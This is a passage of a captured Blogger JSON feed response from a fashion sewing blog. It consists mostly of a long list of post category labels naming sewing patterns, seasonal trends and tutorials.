Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiB7a4E50YyCvhnBT_m_robrRDXm9Fpypv4roOhIEuZE3KGVHrQ-7CaI3Z1WqVJpiPc23JaLqmC_sbZkIaz1J1MLF0xE-FhexijELPkym_hhfnvmTpiS5EAMc1yE7qVVW8TcQVw8A\/s72-c\/B5929+Midi-4.jpg","height":"72","width":"72"},"thr$total":{"$t":"43"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.ericabunker.com/feeds/posts/default/-/See%20it%20Sew%20it%20Style%20it?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 24412
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-14933168"},"updated":{"$t":"2026-01-09T09:33:30.147-06:00"},"category":[{"term":"featured"},{"term":"dresses"},{"term":"What I'm Wearing"},{"term":"Bold Colors"},{"term":"Mood Fabrics"},{"term":"tops"},{"term":"sewing"},{"term":"fall trends"},{"term":"bold prints"},{"term":"Spring Trends"},{"term":"pants"},{"term":"fashion"},{"term":"Crochet"},{"term":"Mood Sewing Network"},{"term":"jacket"},{"term":"See it Sew it Style it"},{"term":"dress"},{"term":"pattern"},{"term":"skirts"},{"term":"Life"},{"term":"sheath dresses"},{"term":"Fall 2011"},{"term":"Spring 2012"},{"term":"knitting"},{"term":"Mikaela"},{"term":"Brightly Hued Pants"},{"term":"jumpsuit"},{"term":"tailoring"},{"term":"tutorial"},{"term":"midi dress"},{"term":"Spring 2014"},{"term":"Fall 2012"},{"term":"Fall 2015"},{"term":"Fall 2015 Trends"},{"term":"Spring 2014 trends"},{"term":"The Great White Shirt"},{"term":"shirt"},{"term":"shorts"},{"term":"button front shirts"},{"term":"peplum"},{"term":"Spring 2016 Trends"},{"term":"Fall Trends 2013"},{"term":"Faux Leather"},{"term":"Midi"},{"term":"Spring 2016"},{"term":"Summer Trends"},{"term":"jeans"},{"term":"High-low hem"},{"term":"Holidays"},{"term":"Ruffles"},{"term":"couture sewing"},{"term":"Spring 2013"},{"term":"Spring Trends 2013"},{"term":"maxi dress"},{"term":"pencil skirts"},{"term":"Fall 2013"},{"term":"Fall 2016"},{"term":"Fall 2016 Trends"},{"term":"Fall Trends 2012"},{"term":"Inspired by Pinterest"},{"term":"SheIn"},{"term":"coats"},{"term":"halter"},{"term":"halter dress"},{"term":"off the shoulder"},{"term":"white dresses"},{"term":"Summer 2013"},{"term":"Summer Trends 2013"},{"term":"Wardrobe Contest"},{"term":"formalwear"},{"term":"Fall 2008"},{"term":"Favorite Designer:  Donna Karan"},{"term":"The LBD"},{"term":"Winter 2012"},{"term":"cold shoulder"},{"term":"Fall 2009"},{"term":"Fall 2017"},{"term":"Midi skirt"},{"term":"Sewing for Amber"},{"term":"Vogue 8815"},{"term":"cropped top"},{"term":"fabric"},{"term":"leather"},{"term":"Fall 2014"},{"term":"Fall 2014 Trends"},{"term":"Fall 2017 Trends"},{"term":"McCall's 6404"},{"term":"Spring 2011"},{"term":"Spring 2018"},{"term":"Spring 2018 Trends"},{"term":"Summer 2016"},{"term":"Summer 2016 Trends"},{"term":"open-back"},{"term":"Fall 2019"},{"term":"Fall 2019 Trends"},{"term":"Summer 2014"},{"term":"Summer 2014 Trends"},{"term":"advice"},{"term":"cropped pants"},{"term":"lace dress"},{"term":"skirt"},{"term":"Spring 2015"},{"term":"Spring 2017"},{"term":"Spring 2017 Trends"},{"term":"Summer 2012"},{"term":"Winter 2013"},{"term":"Year End Review"},{"term":"book review"},{"term":"shirtdress"},{"term":"Birmingham Fashion Week"},{"term":"Favorite Designer: Badgley Mischka"},{"term":"News"},{"term":"Spring 2010"},{"term":"Spring 2015 Trends"},{"term":"Summer 2018"},{"term":"Summer 2018 Trends"},{"term":"Vogue 9032"},{"term":"Winter 2016"},{"term":"Winter 2016 Trends"},{"term":"Working as a Stylist"},{"term":"cape"},{"term":"movies"},{"term":"sequins"},{"term":"wrap dress"},{"term":"Belk"},{"term":"Kendall Skinnies"},{"term":"McCall's 5766"},{"term":"Simplicity 2250"},{"term":"Summer 2011"},{"term":"Summer 2015"},{"term":"Winter 2014"},{"term":"Winter trends 2013"},{"term":"cutouts"},{"term":"designers"},{"term":"dramatic sleeves"},{"term":"lace"},{"term":"shift dress"},{"term":"Favorite Designer: Cynthia Rowley"},{"term":"Spring 2020"},{"term":"Spring 2020 Trends"},{"term":"Summer 2015 Trends"},{"term":"top"},{"term":"Chanel Jacket"},{"term":"Exposed Zipper"},{"term":"Fall 2010"},{"term":"Fall 2020"},{"term":"Fall 2020 Trends"},{"term":"Mood Sewciety"},{"term":"Neoprene"},{"term":"Spring 2021"},{"term":"Spring 2021 Trends"},{"term":"Summer 2017"},{"term":"Summer 2017 Trends"},{"term":"Summer 2019"},{"term":"Summer 2019 Trends"},{"term":"Vogue 1039"},{"term":"Vogue 1143"},{"term":"Winter 2018"},{"term":"Zelouf Fabrics"},{"term":"flippy hem skirt"},{"term":"inspiration"},{"term":"kids clothing"},{"term":"sewing  books"},{"term":"stripes"},{"term":"vest"},{"term":"B-Metro Magazine"},{"term":"Baroque and Brocade"},{"term":"Boho Chic"},{"term":"Butterick 5526"},{"term":"Fall 2018"},{"term":"Fall 2018 Trends"},{"term":"Favorite Designer:  Rachel Comey"},{"term":"Favorite Designer: Tracy Reese"},{"term":"First Lady Style"},{"term":"Matching Stripes"},{"term":"Skinny Jeans"},{"term":"Spring 2009"},{"term":"Spring 2019"},{"term":"Spring 2019 Trends"},{"term":"The Great Coat Sew-Along"},{"term":"Vogue 8601"},{"term":"WeAllSew"},{"term":"Winter 2018 Trends"},{"term":"fit and flare"},{"term":"learn to sew"},{"term":"maxi skirt"},{"term":"one-shoulder style"},{"term":"printed pants"},{"term":"suit"},{"term":"Baby Lock"},{"term":"Baby Lock Brand Ambassador"},{"term":"Celebrity"},{"term":"Eyelets"},{"term":"Favorite Designer:  Marc Jacobs"},{"term":"Flashback Friday"},{"term":"HotPatterns"},{"term":"Isabella"},{"term":"Jalie 2908"},{"term":"Love the clothes I make"},{"term":"Shoe Dazzle"},{"term":"Simplicity 1756"},{"term":"Simplicity 1887"},{"term":"Simplicity 2562"},{"term":"Tibi"},{"term":"Vogue 1248"},{"term":"Vogue 8776"},{"term":"camel coat"},{"term":"culottes"},{"term":"flared pants"},{"term":"flared sleeves"},{"term":"gingham"},{"term":"joggers"},{"term":"leggings"},{"term":"romper"},{"term":"summer 2010"},{"term":"trench coat"},{"term":"Burda 7210"},{"term":"Closet Case Patterns"},{"term":"Favorite Designer:  Michael Kors"},{"term":"Favorite Designer: Guy Laroche"},{"term":"Friends"},{"term":"McCall's 5190"},{"term":"Press"},{"term":"Rocksbox"},{"term":"Simplicity 2054"},{"term":"Summer 2009"},{"term":"The Coalition"},{"term":"Turtleneck"},{"term":"Vintage"},{"term":"Vogue 1323"},{"term":"Vogue 2873"},{"term":"Vogue 8333"},{"term":"Vogue 8480"},{"term":"Vogue 8711"},{"term":"Winter 2017"},{"term":"Winter 2017 Trends"},{"term":"Winter 2021"},{"term":"Winter 2021 trends"},{"term":"blazer"},{"term":"caftan"},{"term":"eveningwear"},{"term":"eyelet"},{"term":"high-waist"},{"term":"lantern sleeves"},{"term":"mini-wardrobe contest II"},{"term":"shoes"},{"term":"sleeveless blazer"},{"term":"tweed"},{"term":"BFW2015"},{"term":"Bernina Brand Ambassador"},{"term":"Burda"},{"term":"Butterick 5285"},{"term":"Claire Shaeffer"},{"term":"Costume Designer"},{"term":"Favorite Designer:  Alice + Olivia"},{"term":"Ginger Jeans"},{"term":"McCall 6287"},{"term":"McCall's 6886"},{"term":"McCall's 6991"},{"term":"McCall's 7726"},{"term":"Mission Maxi"},{"term":"Monica Mingo"},{"term":"Pre-Fall 2010"},{"term":"Sewing Studio"},{"term":"ShoeMint"},{"term":"Simplicity 1759"},{"term":"Simplicity 2315"},{"term":"Simplicity 2446"},{"term":"Simplicity 4112"},{"term":"Simplicity 8058"},{"term":"Style Sew Me"},{"term":"Terrell Suggs"},{"term":"Trend Patterns"},{"term":"Velvet"},{"term":"Vogue 1465"},{"term":"Vogue 1517"},{"term":"Vogue 8156"},{"term":"Vogue 8603"},{"term":"Vogue 8772"},{"term":"Vogue 8909"},{"term":"Vogue 8945"},{"term":"Vogue 9181"},{"term":"Winter 2011"},{"term":"Winter 2015"},{"term":"Winter 2020"},{"term":"Winter 2020 Trends"},{"term":"apron"},{"term":"back stay"},{"term":"beauty"},{"term":"bomber jacket"},{"term":"faux fur"},{"term":"magazines"},{"term":"mini-wardrobe contest"},{"term":"mixed prints"},{"term":"pea coat"},{"term":"project homecoming"},{"term":"shopping"},{"term":"tie-front dress"},{"term":"tunic"},{"term":"vogue 1308"},{"term":"Alice + Olivia"},{"term":"At Home with Erica"},{"term":"Baste + Gather"},{"term":"Birkin Jeans"},{"term":"Butterick 5522"},{"term":"Butterick 5886"},{"term":"Getting fit"},{"term":"LA Finch Fabrics"},{"term":"McCall 6069"},{"term":"McCall's 6204"},{"term":"McCall's 6355"},{"term":"McCall's 6756"},{"term":"New Look 6051"},{"term":"New Look 6083"},{"term":"New Look 6130"},{"term":"New Look 6459"},{"term":"PGRD"},{"term":"Project Runway"},{"term":"QA"},{"term":"She Inspires Me"},{"term":"Simplicity 1108"},{"term":"Simplicity 1421"},{"term":"Simplicity 1696"},{"term":"Simplicity 2603"},{"term":"Simplicity 8749"},{"term":"Southern Style"},{"term":"Style Arc"},{"term":"Summer 2020 Trends"},{"term":"Talbot's"},{"term":"Turtleneck Dress"},{"term":"Vogue 1051"},{"term":"Vogue 1087"},{"term":"Vogue 1174"},{"term":"Vogue 1264"},{"term":"Vogue 1298"},{"term":"Vogue 2924"},{"term":"Vogue 2973"},{"term":"Vogue 8679"},{"term":"Vogue 8865"},{"term":"Vogue 8907"},{"term":"Vogue 8939"},{"term":"Wardrobe Stylist"},{"term":"Winter 2015 Trends"},{"term":"Winter 2019"},{"term":"Winter 2019 Trends"},{"term":"camel hair"},{"term":"cardigan"},{"term":"corduroy"},{"term":"diy fun"},{"term":"draping"},{"term":"dress over pants"},{"term":"florals"},{"term":"kimono"},{"term":"makeup"},{"term":"mccall 6207"},{"term":"mesh"},{"term":"music review"},{"term":"new look 6003"},{"term":"off the shoulder dress tutorial"},{"term":"pussy bow"},{"term":"rants"},{"term":"single shoulder top"},{"term":"sponsors"},{"term":"vogue 8774"},{"term":"Aurate"},{"term":"Birmingham Bloggers"},{"term":"Bishop Sleeve"},{"term":"Bloganista"},{"term":"Body Image"},{"term":"Butterick 4861"},{"term":"Butterick 4974"},{"term":"Butterick 5249"},{"term":"Butterick 5352"},{"term":"Butterick 6351"},{"term":"Car Wash Skirt"},{"term":"Christmas"},{"term":"DP Studio LE302"},{"term":"Fabiani"},{"term":"Favorite Designer: Anne Klein"},{"term":"Favorite Designer: Rebecca Vallance"},{"term":"Flatlock Stitch Tutorial"},{"term":"Giveaways"},{"term":"Grommets"},{"term":"Gucci"},{"term":"How to Sew Jeans"},{"term":"Isaac Mizrahi New York"},{"term":"Jason Wu for Target"},{"term":"Kwik Sew 3555"},{"term":"LBJ"},{"term":"McCall 5662"},{"term":"McCall 6083"},{"term":"McCall 6112"},{"term":"McCall's 6348"},{"term":"McCall's 6436"},{"term":"McCall's 6460"},{"term":"McCall's 6558"},{"term":"McCall's 6651"},{"term":"McCall's 6702"},{"term":"McCall's 6707"},{"term":"McCall's 6842"},{"term":"McCall's 6885"},{"term":"McCall's 6964"},{"term":"McCall's 7098"},{"term":"McCall's 7155"},{"term":"McCall's 7167"},{"term":"McCall's 7257"},{"term":"McCall's 7330"},{"term":"McCall's 7542"},{"term":"McCall's 7632"},{"term":"McCall's 7728"},{"term":"Minerva Fabrics"},{"term":"Missoni for Target"},{"term":"Nettie Bodysuit"},{"term":"New Look 6100"},{"term":"New Look 6343"},{"term":"New Look 6799"},{"term":"Prom 2010"},{"term":"Roksanda Ilincic"},{"term":"See Jane Write"},{"term":"Sewing for Brian"},{"term":"Shirring"},{"term":"Simplicity 1283"},{"term":"Simplicity 1427"},{"term":"Simplicity 1428"},{"term":"Simplicity 1873"},{"term":"Simplicity 2579"},{"term":"Simplicity 2724"},{"term":"Simplicity 8389"},{"term":"Simplicity 8891"},{"term":"Slit Sleeve Tutorial"},{"term":"Style Verdict"},{"term":"Summer 2020"},{"term":"Summer Suit"},{"term":"Sweater dress"},{"term":"T-shirt Dress"},{"term":"Thakoon Fabric"},{"term":"Velvet Pants"},{"term":"Vogue 1029"},{"term":"Vogue 1040"},{"term":"Vogue 1053"},{"term":"Vogue 1089"},{"term":"Vogue 1092"},{"term":"Vogue 1151"},{"term":"Vogue 1224"},{"term":"Vogue 1251"},{"term":"Vogue 1258"},{"term":"Vogue 1282"},{"term":"Vogue 1366"},{"term":"Vogue 1387"},{"term":"Vogue 1439"},{"term":"Vogue 1460"},{"term":"Vogue 1762"},{"term":"Vogue 8002"},{"term":"Vogue 8631"},{"term":"Vogue 8696"},{"term":"Vogue 8706"},{"term":"Vogue 8721"},{"term":"Vogue 8780"},{"term":"Vogue 8808"},{"term":"Vogue 8840"},{"term":"Vogue 8849"},{"term":"Vogue 8870"},{"term":"Vogue 8900"},{"term":"Vogue 8903"},{"term":"Vogue 8916"},{"term":"Vogue 8928"},{"term":"Vogue 8956"},{"term":"Vogue 8961"},{"term":"Vogue 8977"},{"term":"Vogue 9123"},{"term":"Vogue 9151"},{"term":"Vogue Couturier Design 2925"},{"term":"We All Sew Tutorial"},{"term":"YSL"},{"term":"activewear"},{"term":"beading"},{"term":"blanket coat"},{"term":"bodysuit"},{"term":"cardi wrap"},{"term":"collarless coat"},{"term":"corset waist"},{"term":"custom made shoulder pads"},{"term":"dress form"},{"term":"embroidery"},{"term":"embroidery machine"},{"term":"full skirts"},{"term":"guipure lace"},{"term":"handkerchief hem"},{"term":"jewelry"},{"term":"lace skirt"},{"term":"making time to sew"},{"term":"mccall 5329"},{"term":"mccall 5512"},{"term":"menswear"},{"term":"plaid"},{"term":"project homecoming 2008"},{"term":"rickrack"},{"term":"safari jackets"},{"term":"sailor pants"},{"term":"sewing room"},{"term":"simplicity 9114"},{"term":"slip dress"},{"term":"sweater"},{"term":"sweatshirt"},{"term":"tie neck blouse"},{"term":"trench"},{"term":"trench jacket"},{"term":"tulle skirt"},{"term":"underpinnings"},{"term":"vogue 1020"},{"term":"vogue 1059"},{"term":"vogue 1066"},{"term":"vogue 1154"},{"term":"vogue 2923"},{"term":"vogue 8548"},{"term":"white graduation dresses"},{"term":"wrap jumpsuit"},{"term":"2015 Sewing Review"},{"term":"2016 Sewing Review"},{"term":"African Print"},{"term":"African Wax Print"},{"term":"Alegria Shoes"},{"term":"Alexander McQueen"},{"term":"Anjolee.com"},{"term":"Anna Dress"},{"term":"Art \u0026 Sole"},{"term":"Astoria Knit Dress"},{"term":"BFW2016"},{"term":"BWOF"},{"term":"Bias tape with mitered corners tutorial"},{"term":"Bobbi Brown"},{"term":"Brahmin"},{"term":"Build Your Wardrobe"},{"term":"Burda 6795"},{"term":"Burda 6858"},{"term":"Burda 6955"},{"term":"Burda 7065"},{"term":"Burda 7368"},{"term":"Butterick 5182"},{"term":"Butterick 5247"},{"term":"Butterick 5277"},{"term":"Butterick 5284"},{"term":"Butterick 5351"},{"term":"Butterick 5428"},{"term":"Butterick 5710"},{"term":"Butterick 5884"},{"term":"Butterick 5897"},{"term":"Butterick 5929"},{"term":"Butterick 6183"},{"term":"Butterick 6425"},{"term":"Butterick 6691"},{"term":"Carven"},{"term":"ChicPeek.com"},{"term":"Christian Dior"},{"term":"Classic Button Up Shirt Sew-Along"},{"term":"Closet Core Patterns"},{"term":"Clutch with Detachable Chain Strap Tutorial"},{"term":"Colette Patterns"},{"term":"DIY Wool Felt Beret Tutorial"},{"term":"DSW"},{"term":"Decorative Sewing"},{"term":"Diagonal Pintucks Tutorial"},{"term":"Dutch Label Shop"},{"term":"Eileen Fisher"},{"term":"Eye Desired"},{"term":"FBA on shoulder princess seam"},{"term":"FNO"},{"term":"Fall Tour"},{"term":"Fall Trends 2017"},{"term":"Faux fur vest"},{"term":"Favorite Designer:  Chado Ralph Rucci"},{"term":"Favorite Designer:  DVF"},{"term":"Favorite Designer: Byron Lars"},{"term":"Favorite Projects"},{"term":"Fiona Sundress"},{"term":"GANT"},{"term":"Galaxy Dress"},{"term":"GlassesShop.com"},{"term":"Grommet Sleeve Tutorial"},{"term":"Gus Mayer"},{"term":"HP1016"},{"term":"Happiness Boutique"},{"term":"Home Decor"},{"term":"How to Pivot a Dart Tutorial"},{"term":"How to Sew Floating Rick Rack Tutorial"},{"term":"How to Sew Lined Pants Tutorial"},{"term":"How to Sew Rickrack Trim Tutorial"},{"term":"How to Sew a Blind Hem Tutorial"},{"term":"How to Sew a Velvet Kimono Tutorial"},{"term":"JORD Wood Watches"},{"term":"Jane Gershon Weitzman"},{"term":"Janome"},{"term":"Jeans Sewn with a 3-Thread Overlock + Chain Stitch Tutorial"},{"term":"Jessica Dress"},{"term":"Just Patterns Christy Slip Dress"},{"term":"Just Patterns Kate Bias Top"},{"term":"Kate Spade"},{"term":"Ken Laurence"},{"term":"Knot Front Dress"},{"term":"Kollabora Meet the Maker"},{"term":"Lapped Zipper Tutorial"},{"term":"Learn to Sew Your Own Jeans"},{"term":"Learn to Sew a Moto Jacket"},{"term":"Leather Skirt"},{"term":"Lyst.com"},{"term":"Madison Cardigan"},{"term":"Marjorie Harvey"},{"term":"McCall 5586"},{"term":"McCall 5745"},{"term":"McCall 5815"},{"term":"McCall 5852"},{"term":"McCall 5929"},{"term":"McCall 6038"},{"term":"McCall 6164"},{"term":"McCall 6319"},{"term":"McCall's 2353"},{"term":"McCall's 2370"},{"term":"McCall's 5381"},{"term":"McCall's 5430"},{"term":"McCall's 5525"},{"term":"McCall's 5610"},{"term":"McCall's 5753"},{"term":"McCall's 5850"},{"term":"McCall's 5936"},{"term":"McCall's 6016"},{"term":"McCall's 6164"},{"term":"McCall's 6246"},{"term":"McCall's 6279"},{"term":"McCall's 6281"},{"term":"McCall's 6362"},{"term":"McCall's 6515"},{"term":"McCall's 6650"},{"term":"McCall's 6744"},{"term":"McCall's 6751"},{"term":"McCall's 6754"},{"term":"McCall's 6757"},{"term":"McCall's 6930"},{"term":"McCall's 6988"},{"term":"McCall's 7085"},{"term":"McCall's 7162"},{"term":"McCall's 7163"},{"term":"McCall's 7203"},{"term":"McCall's 7242"},{"term":"McCall's 7284"},{"term":"McCall's 7351"},{"term":"McCall's 7360"},{"term":"McCall's 7366"},{"term":"McCall's 7392"},{"term":"McCall's 7405"},{"term":"McCall's 7443"},{"term":"McCall's 7468"},{"term":"McCall's 7482"},{"term":"McCall's 7518"},{"term":"McCall's 7543"},{"term":"McCall's 7547"},{"term":"McCall's 7563"},{"term":"McCall's 7591"},{"term":"McCall's 7602"},{"term":"McCall's 7604"},{"term":"McCall's 7660"},{"term":"McCall's 7663"},{"term":"McCall's 7686"},{"term":"McCall's 7688"},{"term":"McCall's 7722"},{"term":"McCall's 7723"},{"term":"McCall's 7725"},{"term":"McCall's 7730"},{"term":"McCall's 7750"},{"term":"McCall's 7752"},{"term":"McCall's 7775"},{"term":"McCall's 7780"},{"term":"McCall's 7789"},{"term":"McCall's 7833"},{"term":"McCall's 7836"},{"term":"McCall's 7838"},{"term":"McCall's 7866"},{"term":"McCall's 7868"},{"term":"McCall's 7872"},{"term":"McCall's 7906"},{"term":"McCall's 7929"},{"term":"McCall's 7936"},{"term":"McCall's 7953"},{"term":"McCall's 7971"},{"term":"McCall's 7974"},{"term":"McCall's 7978"},{"term":"McCall's 8009"},{"term":"McCall's 8037"},{"term":"McCall's 8045"},{"term":"McCall's 8084"},{"term":"McCall's 8086"},{"term":"McCall's 8141"},{"term":"McCall's 8149"},{"term":"McCall's 8175"},{"term":"McCall's 8217"},{"term":"McCall's 8638"},{"term":"McKenzie Blazer"},{"term":"Mccall 5393"},{"term":"Mccall 5394"},{"term":"Memory Craft 15000"},{"term":"Mohair Coat"},{"term":"My Favorite Things"},{"term":"New Look 6107"},{"term":"New Look 6123"},{"term":"New Look 6208"},{"term":"New Look 6210"},{"term":"New Look 6211"},{"term":"New Look 6216"},{"term":"New Look 6231"},{"term":"New Look 6243"},{"term":"New Look 6271"},{"term":"New Look 6290"},{"term":"New Look 6346"},{"term":"New Look 6413"},{"term":"New Look 6418"},{"term":"New Look 6446"},{"term":"New Look 6461"},{"term":"New Look 6524"},{"term":"New Look 6697"},{"term":"New Look 6735"},{"term":"New Look 6803"},{"term":"Ottavo Glasses"},{"term":"Pajamas"},{"term":"Pietra Shorts"},{"term":"Pikolinos Maasai Project"},{"term":"Planet Fitness"},{"term":"Pleated Sleeve Blouse Tutorial"},{"term":"Poncho"},{"term":"Pretty Girls Sew"},{"term":"Prom 2009"},{"term":"Prom 2015"},{"term":"Rebecca Minkoff"},{"term":"Rio Ringer T-Shirt Dress"},{"term":"Rob Scheppy for Tini Beauty"},{"term":"Roland Mouret"},{"term":"Roman Shade Tutorial"},{"term":"Saks"},{"term":"Scalloped Edging Tutorial"},{"term":"Sew Sew Def Magazine"},{"term":"Sewing Masin"},{"term":"Shiona Turini"},{"term":"Shirring Tutorial"},{"term":"Sicily Slip Dress"},{"term":"Simplicity 1064"},{"term":"Simplicity 1099"},{"term":"Simplicity 1158"},{"term":"Simplicity 1165"},{"term":"Simplicity 1318"},{"term":"Simplicity 1355"},{"term":"Simplicity 1366"},{"term":"Simplicity 1370"},{"term":"Simplicity 1373"},{"term":"Simplicity 1415"},{"term":"Simplicity 1430"},{"term":"Simplicity 1499"},{"term":"Simplicity 1607"},{"term":"Simplicity 1650"},{"term":"Simplicity 2187"},{"term":"Simplicity 2257"},{"term":"Simplicity 2622"},{"term":"Simplicity 2728"},{"term":"Simplicity 2923"},{"term":"Simplicity 2933"},{"term":"Simplicity 2971"},{"term":"Simplicity 3503"},{"term":"Simplicity 3647"},{"term":"Simplicity 3835"},{"term":"Simplicity 4403"},{"term":"Simplicity 6061"},{"term":"Simplicity 8019."},{"term":"Simplicity 8045"},{"term":"Simplicity 8059"},{"term":"Simplicity 8061"},{"term":"Simplicity 8084"},{"term":"Simplicity 8094"},{"term":"Simplicity 8124"},{"term":"Simplicity 8175"},{"term":"Simplicity 8214"},{"term":"Simplicity 8263"},{"term":"Simplicity 8334"},{"term":"Simplicity 8383"},{"term":"Simplicity 8385"},{"term":"Simplicity 8386"},{"term":"Simplicity 8426"},{"term":"Simplicity 8455"},{"term":"Simplicity 8513"},{"term":"Simplicity 8560"},{"term":"Simplicity 8601"},{"term":"Simplicity 8609"},{"term":"Simplicity 8635"},{"term":"Simplicity 8644"},{"term":"Simplicity 8655"},{"term":"Simplicity 8693"},{"term":"Simplicity 8694"},{"term":"Simplicity 8830"},{"term":"Simplicity 8870"},{"term":"Simplicity 8890"},{"term":"Simplicity 8927"},{"term":"Simplicity 9010"},{"term":"Simplicity 9051"},{"term":"Simplicity 9176"},{"term":"Simplicity 9704"},{"term":"Sleeveless Coat"},{"term":"Stuart Weitzman"},{"term":"Style Maker Fabrics"},{"term":"Styling"},{"term":"Stylish Fabric"},{"term":"Summer 2021"},{"term":"Summer 2021 Trends"},{"term":"Sunglasses"},{"term":"Sweetheart Strapless Tie-Front Cutout Jumpsuit Tutorial"},{"term":"Swoozies"},{"term":"Tailored Jacket with Double Welt Pockets Step-by-Step Tutorial"},{"term":"Talk of Alabama"},{"term":"Tassel Rope Belt Tutorial"},{"term":"The Amazing Coat Sew-Along"},{"term":"The Amazing Sew-Alongs"},{"term":"The Erica Pattern"},{"term":"The Summit"},{"term":"Theory"},{"term":"Threadymade"},{"term":"True Bias Calvin Wrap Dress"},{"term":"True Bias Lander Pants"},{"term":"True Bias Nikko Dress"},{"term":"Unbalanced Stripes Tutorial"},{"term":"Uptown Birmingham"},{"term":"Velvet Dress"},{"term":"Velvet Kimono"},{"term":"Velvet Overalls"},{"term":"Vogue 1034"},{"term":"Vogue 1093"},{"term":"Vogue 1117"},{"term":"Vogue 1119"},{"term":"Vogue 1127"},{"term":"Vogue 1128"},{"term":"Vogue 1158"},{"term":"Vogue 1159"},{"term":"Vogue 1188"},{"term":"Vogue 1201"},{"term":"Vogue 1214"},{"term":"Vogue 1218"},{"term":"Vogue 1240"},{"term":"Vogue 1250"},{"term":"Vogue 1267"},{"term":"Vogue 1288"},{"term":"Vogue 1296"},{"term":"Vogue 1299"},{"term":"Vogue 1305"},{"term":"Vogue 1317"},{"term":"Vogue 1329"},{"term":"Vogue 1384"},{"term":"Vogue 1392"},{"term":"Vogue 1398"},{"term":"Vogue 1450"},{"term":"Vogue 1462"},{"term":"Vogue 1488"},{"term":"Vogue 1496"},{"term":"Vogue 1507"},{"term":"Vogue 1513"},{"term":"Vogue 1522"},{"term":"Vogue 1523"},{"term":"Vogue 1524"},{"term":"Vogue 1531"},{"term":"Vogue 1532"},{"term":"Vogue 1546"},{"term":"Vogue 1643"},{"term":"Vogue 1645"},{"term":"Vogue 1672"},{"term":"Vogue 1692"},{"term":"Vogue 1700"},{"term":"Vogue 1846"},{"term":"Vogue 2230"},{"term":"Vogue 2540"},{"term":"Vogue 2606"},{"term":"Vogue 2893"},{"term":"Vogue 2899"},{"term":"Vogue 2947"},{"term":"Vogue 7604"},{"term":"Vogue 7898"},{"term":"Vogue 7975"},{"term":"Vogue 8138"},{"term":"Vogue 8184"},{"term":"Vogue 8280"},{"term":"Vogue 8301"},{"term":"Vogue 8413"},{"term":"Vogue 8424"},{"term":"Vogue 8581"},{"term":"Vogue 8615"},{"term":"Vogue 8670"},{"term":"Vogue 8672"},{"term":"Vogue 8773"},{"term":"Vogue 8797"},{"term":"Vogue 8804"},{"term":"Vogue 8872"},{"term":"Vogue 8879"},{"term":"Vogue 8882"},{"term":"Vogue 8921"},{"term":"Vogue 8958"},{"term":"Vogue 8993"},{"term":"Vogue 9008"},{"term":"Vogue 9031"},{"term":"Vogue 9075"},{"term":"Vogue 9184"},{"term":"Vogue 9204"},{"term":"Vogue 9253"},{"term":"Vogue 9311"},{"term":"Vogue 9312"},{"term":"Vogue 9318"},{"term":"Vogue 9321"},{"term":"Vogue Paris Original 1023"},{"term":"WAWAK Sewing"},{"term":"Winter 2018 Trend"},{"term":"YKK"},{"term":"Younique"},{"term":"Ziggi Jacket Pattern"},{"term":"art"},{"term":"baby clothes"},{"term":"beret"},{"term":"biker jacket"},{"term":"boyfriend jeans"},{"term":"bustier"},{"term":"butterick 5101"},{"term":"closet tour"},{"term":"cocoon dress"},{"term":"cooking"},{"term":"denim jumpsuit"},{"term":"diamonds"},{"term":"earrings"},{"term":"emerald green"},{"term":"f.a.q."},{"term":"flared jeans"},{"term":"fringed kimono"},{"term":"fringed wrap"},{"term":"harem style"},{"term":"interview"},{"term":"irons"},{"term":"kwik sew 3267"},{"term":"labels"},{"term":"leather jacket"},{"term":"machine embroidery"},{"term":"mccall 4922"},{"term":"mccall 5001"},{"term":"mccall 5525"},{"term":"mccall's 8043"},{"term":"metallics"},{"term":"military jacket"},{"term":"mood"},{"term":"moto jacket"},{"term":"my favorite sewers"},{"term":"nanette lepore"},{"term":"overalls"},{"term":"oxblood"},{"term":"palazzo pants"},{"term":"pattern testing"},{"term":"pleated skirt"},{"term":"polka dot"},{"term":"product review"},{"term":"quilted fabric"},{"term":"randomness"},{"term":"riding jacket"},{"term":"ruffle sweater"},{"term":"ruffle sweatshirt"},{"term":"set-sleeve with bias strip"},{"term":"sewing machines"},{"term":"simplicity 1876"},{"term":"simplicity 2512"},{"term":"simplicity 2714"},{"term":"simplicity 2812"},{"term":"single welt pocket"},{"term":"skort"},{"term":"slit sleeve"},{"term":"sports bra"},{"term":"strapless top"},{"term":"suede shorts"},{"term":"suede skirt"},{"term":"sweetheart neckline"},{"term":"t-shirt"},{"term":"tail coat"},{"term":"toys"},{"term":"track pants"},{"term":"trench dress"},{"term":"trunk show"},{"term":"twist front dress"},{"term":"vogue 1183"},{"term":"vogue 7488"},{"term":"vogue 8392"},{"term":"vogue 8455"},{"term":"vogue 8527"},{"term":"vogue 8774;"},{"term":"wrap skirt"},{"term":"zippers"}],"title":{"type":"text","$t":"Erica Bunker | DIY Style! The Art of Cultivating a Stylish Wardrobe"},"subtitle":{"type":"html","$t":"I'm a fashion sewing blogger who inspires the average home sewer how to look beyond outdated commercial pattern instructions, select fine fabrics and cultivate a luxurious home-sewn wardrobe inspired by luxury 